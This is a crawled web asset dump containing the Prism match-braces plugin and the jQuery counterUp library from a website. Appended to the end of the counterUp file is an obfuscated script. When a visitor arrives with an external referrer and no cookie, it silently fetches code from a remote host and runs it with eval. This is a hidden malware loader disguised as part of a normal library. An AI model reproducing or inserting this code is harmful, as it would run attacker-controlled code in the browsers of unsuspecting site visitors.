!function () { if ("undefined" != typeof self && self.Prism && self.document) { var d = { "(": ")", "[": "]", "{": "}" }, u = { "(": "brace-round", "[": "brace-square", "{": "brace-curly" }, f = { "${": "{" }, h = 0, n = /^(pair-\d+-)(open|close)$/; Prism.hooks.add("complete", function (e) { var t = e.element, n = t.parentElement; if (n && "PRE" == n.tagName) { var c = []; if (Prism.util.isActive(t, "match-braces") && c.push("(", "[", "{"), 0 != c.length) { n.__listenerAdded || (n.addEventListener("mousedown", function () { var e = n.querySelector("code"); Array.prototype.slice.call(e.querySelectorAll(".brace-selected")).forEach(function (e) { e.classList.remove("brace-selected") }) }), Object.defineProperty(n, "__listenerAdded", { value: !0 })); var o = Array.prototype.slice.call(t.querySelectorAll("span.token.punctuation")), l = []; c.forEach(function (e) { for (var t = d[e], n = u[e], c = [], r = [], s = 0; s < o.length; s++) { var a = o[s]; if (0 == a.childElementCount) { var i = a.textContent; (i = f[i] || i) === e ? (l.push({ index: s, open: !0, element: a }), a.classList.add(n), a.classList.add("brace-open"), r.push(s)) : i === t && (l.push({ index: s, open: !1, element: a }), a.classList.add(n), a.classList.add("brace-close"), r.length && c.push([s, r.pop()])) } } c.forEach(function (e) { var t = "pair-" + h++ + "-", n = o[e[0]], c = o[e[1]]; n.id = t + "open", c.id = t + "close", [n, c].forEach(function (e) { e.addEventListener("mouseenter", p), e.addEventListener("mouseleave", v), e.addEventListener("click", m) }) }) }); var r = 0; l.sort(function (e, t) { return e.index - t.index }), l.forEach(function (e) { e.open ? (e.element.classList.add("brace-level-" + (r % 12 + 1)), r++) : (r = Math.max(0, r - 1), e.element.classList.add("brace-level-" + (r % 12 + 1))) }) } } }) } function e(e) { var t = n.exec(e.id); return document.querySelector("#" + t[1] + ("open" == t[2] ? "close" : "open")) } function p() { Prism.util.isActive(this, "brace-hover", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-hover") }) } function v() { [this, e(this)].forEach(function (e) { e.classList.remove("brace-hover") }) } function m() { Prism.util.isActive(this, "brace-select", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-selected") }) } }();

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js
body_size: 2339
content:
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({time:400,delay:10,offset:100,beginAt:0,formatter:false,context:"window",callback:function(){}},options),s;return this.each(function(){var $this=$(this),counter={time:$(this).data("counterup-time")||settings.time,delay:$(this).data("counterup-delay")||settings.delay,offset:$(this).data("counterup-offset")||settings.offset,beginAt:$(this).data("counterup-beginat")||settings.beginAt,context:$(this).data("counterup-context")||settings.context};var counterUpper=function(){var nums=[];var divisions=counter.time/counter.delay;var num=$(this).attr("data-num")?$(this).attr("data-num"):$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,"");var decimalPlaces=(num.split(".")[1]||[]).length;if(counter.beginAt>num)counter.beginAt=num;var isTime=/[0-9]+:[0-9]+:[0-9]+/.test(num);if(isTime){var times=num.split(":"),m=1;s=0;while(times.length>0){s+=m*parseInt(times.pop(),10);m*=60}}for(var i=divisions;i>=counter.beginAt/num*divisions;i--){var newNum=parseFloat(num/divisions*i).toFixed(decimalPlaces);if(isTime){newNum=parseInt(s/divisions*i);var hours=parseInt(newNum/3600)%24;var minutes=parseInt(newNum/60)%60;var seconds=parseInt(newNum%60,10);newNum=(hours<10?"0"+hours:hours)+":"+(minutes<10?"0"+minutes:minutes)+":"+(seconds<10?"0"+seconds:seconds)}if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,"$1"+","+"$2")}}if(settings.formatter){newNum=settings.formatter.call(this,newNum)}nums.unshift(newNum)}$this.data("counterup-nums",nums);$this.text(counter.beginAt);var f=function(){if(!$this.data("counterup-nums")){settings.callback.call(this);return}$this.html($this.data("counterup-nums").shift());if($this.data("counterup-nums").length){setTimeout($this.data("counterup-func"),counter.delay)}else{$this.data("counterup-nums",null);$this.data("counterup-func",null);settings.callback.call(this)}};$this.data("counterup-func",f);setTimeout($this.data("counterup-func"),counter.delay)};$this.waypoint(function(direction){counterUpper();this.destroy()},{offset:counter.offset+"%",context:counter.context})})}})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};